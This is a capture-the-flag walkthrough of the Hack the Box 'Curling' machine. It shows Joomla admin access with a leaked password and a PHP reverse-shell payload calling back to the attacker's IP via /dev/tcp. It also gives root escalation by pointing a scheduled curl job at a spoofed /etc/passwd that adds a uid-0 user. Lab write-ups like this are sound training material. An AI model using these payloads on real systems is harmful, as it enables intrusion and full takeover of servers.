Hack the Box - Curling - Walkthrough
Introduction
Today we're going to be doing a pentest walkthrough of the Curling machine hosted at https://hackthebox.eu . For this pentest, we'll be using a Kali Linux virtual machine as our attacking system and the Curling machine as the victim system. After connecting to the Hack the Box network via VPN, we see that our target is located at 10.129.122.113Scanning and Enumeration
We'll start by scanning for open ports with Nmap:
nmap -T4 -p- 10.129.122.113

nmap -sV -T4 -p22,80 10.129.122.113

Seeing that there's a webserver on this host we'll visit the site in our web browser:
http://10.129.122.113/

This looks like some sort of blog, but we can immediately add this name, Floris, to our list of potential usernames. Let's take a look at this page's source next:
view-source:http://10.129.122.113/


We spot two important details here. First, it seems like there is the Joomla CMS installed on the server, and second, there's potentially a file named secret.txt that we can look at. Let's see if secret.txt exist at the webroot of this site:
http://10.129.122.113/secret.txt

This looks like it could be base64 encoded. Let's check on our attacking machine:
echo “Q3VybGluZzIwMTgh” | base64 -d

Looks like a password. If floris / Curling2018! is a matching set, we could authenticate into the Joomla service. Let's try the default Joomla admin login page:
http://10.129.122.113/administrator/

Now let's try to login with the floris / Curling2018! creds:
username: floris
password: Curling2018!

We're logged in as floris. Let's check out the user settings:
http://10.129.122.113/administrator/index.php?option=com_admin&view=profile&layout=edit&id=836

Finding a Way In
Looks like floris is a Super User, Joomla's Administrator-equivalent. That means we can try to gain a reverse shell on the webhost by modifying Templates in the Joomla service. In order to do so, we need to do the following things:
1) Startup a Netcat listener on our attacking machine
2) Inject PHP code into the index.php file via one of the Joomla Templates
3) Access the index.php file via web browser
First, we start a Netcat listener on our attacking machine:
sudo nc -nlvp 53

Second, we access the Extension tab from the Joomla dashboard, then select Templates from the menu:


Now we select the protostar Details and Files link from the new page, then select index.php from the left-hand side menu:


From here, we inject a simple PHP payload into the index.php file, then click the green Save button:
inject: system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.111/53 0>&1'");

Finally, to trigger the reverse shell code we access the index.php page:
http://10.129.122.113


Foothold Enumeration
While investigating the system, we find an interesting file in the floris user's /home directory:
ls /home/floris

When we read the file, we find what looks like a hex dump:
cat password_backup

We may be able to reassemble the file using the Xxd program. Let's see if it's available on the system:
which xxd

With that confirmed, we can copy the output of the file to the /tmp directory and begin working on reassembling the file:
cat password_backup > /tmp/password_backup
ls /tmp

Now we run Xxd against the file and then determine what kind of file it originally was:
cat password_backup | xxd -r > backup_xxd
file backup_xxd

Looks like we'll have to rename the file, then unzip it with Bzip2:
mv backup_xxd backup.bz
bzip2 -d backup.bz
file backup

And now the file is a Gzip compressed file. We rename the file again and then run Gzip on it:
mv backup password.gz
gzip -d password.gz
file password

Now the file is a Bzip2 file again. We rename again and run Bzip2:
mv password password.bz
bzip2 -d password.bz
file password

Now the file is a Tar archive. We rename the file again and run Tar against it:
mv password password.tar
tar -xf password.tar
ls

Looks like the output file is a regular txt file. Let's read it:
cat password.txt

It would be fair to assume that since we found this password backup file in floris's home directory, that this is the floris user's password. We now us it to SSH into the system from our attacking machine:
ssh floris@10.129.122.221
password: 5d<wdCbdZu)|hChXll

Capturing the User Flag
The user flag is located directly in floris' landing directory:
cat user.txt

There's a directory in floris' /home directory called /admin-area. Investigating the directory we find two files:
ls /home/floris/admin-area
file input
file report


The input file appears to contain a URL variable, and the report file appears to be the contents of the webserver's homepage.
cat input
cat report
One last thing catches our eye. If we look at the date-modified properties on the two files, we notice that they change after 2 minutes:
ls -la
after two minutes
ls -la

This implies that the files are accessed and/or created every two minutes. If the input file is used as a variable of the report file's output, then we should be able to change the contents of the report file if we change the URL variable in the input file. Let's replace the URL in report with the URL for secret.txt file:
echo ‘url = “http://127.0.0.1/secret.txt”’ > input
cat input
cat report

Privilege Escalation
If we assume that the cURL command is being used to output content to the report file, and is taking the contents of the input file as an argument to its operation (which is possible with the cURL -K switch) then we can gain root access by spoofing a modified version of the target system's /etc/passwd file that include a root user “alias”, then host that file on a webserver we control. After that, modify the input file to download the spoofed /etc/passwd file from our webserver and overwrite the target's original /etc/passwd file with the spoofed one. This process will require the following steps:
1) Read the target's /etc/passwd file and output its contents to a file on our attacking system
2) Run Openssl on the target machine to determine an appropriate password hash to include in the next step
3) Append a line to the spoofed passwd file on our attacking system to include all the details of the root user account, except modify the username and include the password hash we created from Step 2.
4) Host the spoofed passwd file on our attacking system via the Python SimpleHTTPServer module
5) Modify the results file on the target system, directing it download the spoofed passwd file from our attacking system, then output the file as /etc/passwd, overwriting the original
6) Authenticate as the new root alias user on the target system
First, we read the target system's /etc/passwd file, and create a spoofed version on our attacking machine:
from Curling:
cat /etc/passwd
from Kali:
echo "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
floris:x:1000:1004:floris:/home/floris:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false" > passwd


Second, from the target system, we run Openssl to determine a password hash for the new user we will create in the next step:
openssl passwd “password"

Third, we create a new user account in our spoofed passwd file by appending the following line to it:
echo "newroot:NuBQNQed2c1sI:0:0:root:/root:/bin/bash" >> passwd

The new user account that we created is, functionally, identical to the root account, except that it has a different username and password.
Fourth, we host the spoofed passwd file using the Python SimpleHTTPServer module:
sudo python SimpleHTTPServer 80

Fifth, from the target system, we overwrite/append the following lines to the input file:
echo 'url = "http://10.10.14.111/passwd"' > input
echo 'output = "/etc/passwd"' >> input

Lastly, we switch user accounts to the newroot account provided by downloading and overwriting the original passwd file with our spoofed passwd file:
su newroot
password: password

Capturing the Root Flag
The root flag on Hack the Box Linux systems is usually located in the /root/flag.txt file:
cat /root/flag.txt

Summary
After initial scans, we found that the system was hosting a webserver, and that the homepage of that webserver exposed a valid username and directions to the password of that username in the Joomla CMS app. After authenticating into the Joomla app as that user, we found that the account was an admin-level account, which allowed us to modify the PHP code on the website and gave us a foothold into the webhost. On the webhost, we were able to locate a hex-dumped backup password file and reassemble it, giving us proper user credentials into the system. With that user account, we found that there was a privileged, frenquently-scheduled task that retrieved a webpage using the cURL command with a file read as one of its arguments. By modifying the cURL argument file, we were able to obtain root level access on the system by downloading a spoofed version of the target's /etc/passwd file and overwriting its original.
Finish


Comments
Post a Comment